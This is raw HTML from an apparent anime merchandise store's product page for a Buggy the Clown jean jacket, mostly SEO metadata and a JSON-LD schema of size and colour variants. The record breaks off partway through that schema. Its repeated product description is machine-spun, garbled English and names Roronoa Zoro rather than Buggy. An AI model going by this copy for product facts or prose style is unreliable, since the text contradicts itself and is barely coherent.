

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/
body_size: 38981
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece anime Jean Jacket Buggy the Clown official merch | One Piece Store</title>
<meta name="description" content="Consult with the measurement information beneath. 2 measurement above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece anime Jean Jacket Buggy the Clown official merch | One Piece Store" />
<meta property="og:description" content="Consult with the measurement information beneath. 2 measurement above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2025-02-06T23:15:54+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="One Piece Jean Jacket &lt;br&gt; Buggy the Clown OP1505 White / S Official One Piece Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-53836" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece anime Jean Jacket Buggy the Clown official merch | One Piece Store" />
<meta name="twitter:description" content="Consult with the measurement information beneath. 2 measurement above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;69.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","width":"640","height":"640","caption":"One Piece Jean Jacket <br> Buggy the Clown OP1505 White / S Official One Piece Merch","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/#webpage","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/","name":"One Piece anime Jean Jacket Buggy the Clown official merch | One Piece Store","datePublished":"2021-05-17T16:45:45+07:00","dateModified":"2025-02-06T23:15:54+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"One Piece anime Jean Jacket Buggy the Clown official merch | One Piece Store","description":"Consult with the measurement information beneath. 2 measurement above is a assure of safety.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-53836","category":"One Piece Cloth &gt; One Piece Jackets","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/#webpage"},"image":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.33","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/#li-comment-5121","description":"They're like photos, comfortable and work pretty well","datePublished":"2021-08-08 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mateo"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/#li-comment-5120","description":"fast delivery very good quality thanks","datePublished":"2021-04-30 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Zohar"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/#li-comment-566","description":"Good quality.","datePublished":"2020-11-12 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Lucas"}}],"color":"Black, White","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/","productGroupID":"ONEPIECE-53836","variesBy":["https://schema.org/color","https://schema.org/size"],"hasVariant":[{"@type":"Product","sku":"ONEPIECE-53836-01","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>Black, XS","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"black","size":"XS","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=black&amp;attribute_size=XS"}},{"@type":"Product","sku":"ONEPIECE-53836-02","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>Black, S","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"black","size":"S","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=black&amp;attribute_size=S"}},{"@type":"Product","sku":"ONEPIECE-53836-03","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>Black, M","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"black","size":"M","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=black&amp;attribute_size=M"}},{"@type":"Product","sku":"ONEPIECE-53836-04","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>Black, L","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"black","size":"L","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=black&amp;attribute_size=L"}},{"@type":"Product","sku":"ONEPIECE-53836-05","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>Black, XL","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"black","size":"XL","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=black&amp;attribute_size=XL"}},{"@type":"Product","sku":"ONEPIECE-53836-06","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>Black, 2XL","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"black","size":"2XL","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=black&amp;attribute_size=2XL"}},{"@type":"Product","sku":"ONEPIECE-53836-07","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>Black, 3XL","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"black","size":"3XL","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=black&amp;attribute_size=3XL"}},{"@type":"Product","sku":"ONEPIECE-53836-08","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>Black, 4XL","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"black","size":"4XL","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=black&amp;attribute_size=4XL"}},{"@type":"Product","sku":"ONEPIECE-53836-09","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>White, XS","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"white","size":"XS","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=white&amp;attribute_size=XS"}},{"@type":"Product","sku":"ONEPIECE-53836-10","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>White, S","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"white","size":"S","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=white&amp;attribute_size=S"}},{"@type":"Product","sku":"ONEPIECE-53836-11","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>White, M","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"white","size":"M","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=white&amp;attribute_size=M"}},{"@type":"Product","sku":"ONEPIECE-53836-12","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>White, L","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"white","size":"L","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-buggy-the-clown-official-merch/?attribute_pa_color=white&amp;attribute_size=L"}},{"@type":"Product","sku":"ONEPIECE-53836-13","name":"One Piece anime Jean Jacket  Buggy the Clown official merch<span> - </span>White, XL","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854.jpg","color":"white","size":"XL","offers":{"@type":"Offer","description":"ANIME PRINT JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Made out of Premium Cotton Comfy &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product lets you transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it the greatest approach to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Consult with the measurement information beneath. 2 measurement above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean 